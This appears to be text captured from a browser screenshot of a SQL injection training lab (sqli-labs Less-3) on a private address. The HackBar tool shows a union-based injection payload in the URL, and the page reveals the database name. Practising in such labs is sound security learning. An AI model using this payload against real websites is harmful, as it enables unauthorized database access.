 172.16.43.117/sql/Less-3/?id=-1') union select 1,2,database() --+
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
Your Login name:2
Your Password:security
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://172.16.43.117/sql/Less-3/?id=-1') union select 1,2,database() --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All